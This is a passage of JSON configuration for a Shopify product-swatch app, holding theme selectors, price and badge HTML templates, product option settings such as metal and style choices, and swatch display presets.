{display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - 